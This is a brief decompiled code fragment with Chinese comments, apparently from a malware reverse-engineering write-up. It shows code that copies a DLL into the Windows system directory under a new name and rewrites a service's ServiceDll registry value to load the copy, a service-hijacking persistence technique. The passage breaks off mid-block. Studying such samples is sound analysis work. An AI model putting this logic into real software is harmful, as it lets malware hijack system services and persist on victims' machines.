 GetSystemDirectoryA(&Buffer, 0x104u);
strcat(&Buffer, asc_10094A48);
strcat(&Buffer, &v45);
if ( CopyFileA(&Filename, &Buffer, 0) )      // 在原DLL文件后面加上_ox，复制到system下
{
WriteToFile("Copy '%s' To '%s' Successfully", &Filename, &Buffer);
v9 = strlen(&Str);
dwErrCodeb = RegSetValueExA(hKey[0], aServicedll, 0, 2u, (const BYTE *)&Str, v9 + 1);//
// 修改原先的DLL为改名后的DLL
SetLastError(dwErrCodeb);
if ( dwErrCodeb )
{
v59 = aRegsetvalueexS;